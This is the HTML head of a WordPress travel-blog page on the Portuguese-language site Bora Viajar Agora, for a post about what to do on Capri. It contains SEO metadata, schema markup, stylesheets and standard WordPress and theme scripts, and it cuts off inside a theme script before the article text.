

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.boraviajaragora.com/capri/
body_size: 90625
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>CAPRI (Itália): o que fazer na ilha, como ir, dicas - Bora Viajar Agora</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.boraviajaragora.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Passeio de barco, Gruta Azul e mais atrações em dois dias de verão na famosa ilha italiana - CAPRI: o que fazer, como ir, onde ficar, dicas." />
	<link rel="canonical" href="https://www.boraviajaragora.com/capri/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CAPRI (Itália): o que fazer na ilha, como ir, dicas - Bora Viajar Agora" />
	<meta property="og:description" content="Passeio de barco, Gruta Azul e mais atrações em dois dias de verão na famosa ilha italiana - CAPRI: o que fazer, como ir, onde ficar, dicas." />
	<meta property="og:url" content="https://www.boraviajaragora.com/capri/" />
	<meta property="og:site_name" content="Bora Viajar Agora" />
	<meta property="article:published_time" content="2021-03-01T21:01:26+00:00" />
	<meta property="og:image" content="https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited.jpg" />
	<meta property="og:image:width" content="1915" />
	<meta property="og:image:height" content="1436" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tiago Leme" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Tiago Leme" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="16 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.boraviajaragora.com/capri/#article","isPartOf":{"@id":"https://www.boraviajaragora.com/capri/"},"author":{"name":"Tiago Leme","@id":"https://www.boraviajaragora.com/#/schema/person/74f3af4c6b975c3e69a6e08ccbcdef3e"},"headline":"CAPRI: o que fazer na ilha, como ir, dicas de viagem","datePublished":"2021-03-01T21:01:26+00:00","mainEntityOfPage":{"@id":"https://www.boraviajaragora.com/capri/"},"wordCount":3002,"commentCount":0,"publisher":{"@id":"https://www.boraviajaragora.com/#organization"},"image":{"@id":"https://www.boraviajaragora.com/capri/#primaryimage"},"thumbnailUrl":"https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited.jpg","keywords":["italia","veraoeuropeu"],"articleSection":["Itália"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.boraviajaragora.com/capri/#respond"]}]},{"@type":"WebPage","@id":"https://www.boraviajaragora.com/capri/","url":"https://www.boraviajaragora.com/capri/","name":"CAPRI (Itália): o que fazer na ilha, como ir, dicas - Bora Viajar Agora","isPartOf":{"@id":"https://www.boraviajaragora.com/#website"},"primaryImageOfPage":{"@id":"https://www.boraviajaragora.com/capri/#primaryimage"},"image":{"@id":"https://www.boraviajaragora.com/capri/#primaryimage"},"thumbnailUrl":"https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited.jpg","datePublished":"2021-03-01T21:01:26+00:00","description":"Passeio de barco, Gruta Azul e mais atrações em dois dias de verão na famosa ilha italiana - CAPRI: o que fazer, como ir, onde ficar, dicas.","breadcrumb":{"@id":"https://www.boraviajaragora.com/capri/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.boraviajaragora.com/capri/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.boraviajaragora.com/capri/#primaryimage","url":"https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited.jpg","contentUrl":"https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited.jpg","width":1915,"height":1436},{"@type":"BreadcrumbList","@id":"https://www.boraviajaragora.com/capri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.boraviajaragora.com/"},{"@type":"ListItem","position":2,"name":"CAPRI: o que fazer na ilha, como ir, dicas de viagem"}]},{"@type":"WebSite","@id":"https://www.boraviajaragora.com/#website","url":"https://www.boraviajaragora.com/","name":"Bora Viajar Agora","description":"Blog com roteiros e dicas de viagens baratas","publisher":{"@id":"https://www.boraviajaragora.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.boraviajaragora.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.boraviajaragora.com/#organization","name":"Bora Viajar Agora","url":"https://www.boraviajaragora.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.boraviajaragora.com/#/schema/logo/image/","url":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/boraviarjaragora-logo.jpg","contentUrl":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/boraviarjaragora-logo.jpg","width":332,"height":106,"caption":"Bora Viajar Agora"},"image":{"@id":"https://www.boraviajaragora.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.boraviajaragora.com/#/schema/person/74f3af4c6b975c3e69a6e08ccbcdef3e","name":"Tiago Leme","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.boraviajaragora.com/#/schema/person/image/","url":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/tiago-150x140.jpg","contentUrl":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/tiago-150x140.jpg","caption":"Tiago Leme"},"description":"Jornalista, autor do Bora Viajar Agora, atualmente morando em Paris, trabalhando como freelancer. Já visitei 95 países. Os posts escritos neste blog são relatos de minhas viagens, com dicas e informações para ajudar outros viajantes.","sameAs":["https://www.boraviajaragora.com/"],"url":"https://www.boraviajaragora.com/author/tialem1_kthjkw/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Bora Viajar Agora &raquo;" href="https://www.boraviajaragora.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Bora Viajar Agora &raquo;" href="https://www.boraviajaragora.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Bora Viajar Agora &raquo; CAPRI: o que fazer na ilha, como ir, dicas de viagem" href="https://www.boraviajaragora.com/capri/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.boraviajaragora.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=81dfa3cd25cf255ca38dd6e9b5b8d336"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.boraviajaragora.com/wp-includes/css/dist/block-library/style.min.css?ver=81dfa3cd25cf255ca38dd6e9b5b8d336' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.boraviajaragora.com/wp-content/uploads/font-awesome/v5.15.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.boraviajaragora.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=81dfa3cd25cf255ca38dd6e9b5b8d336' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CNiramit%3A500%7CRubik%3A500%2C400&#038;display=swap&#038;ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' type='text/css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous" />
<link rel='stylesheet' id='td-theme-css' href='https://www.boraviajaragora.com/wp-content/themes/Newspaper/style.css?ver=10.3.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.boraviajaragora.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.boraviajaragora.com/wp-json/wp/v2/posts/4076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.boraviajaragora.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.boraviajaragora.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boraviajaragora.com%2Fcapri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.boraviajaragora.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boraviajaragora.com%2Fcapri%2F&#038;format=xml" />
        <script type="text/javascript">
        var ajaxurl = 'https://www.boraviajaragora.com/wp-admin/admin-ajax.php';
        </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0f0509b5e8","wpRestUrl":"https:\/\/www.boraviajaragora.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.boraviajaragora.com\/wp-admin\/","wpRestNonce":"0f0509b5e8","wpRestUrl":"https:\/\/www.boraviajaragora.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
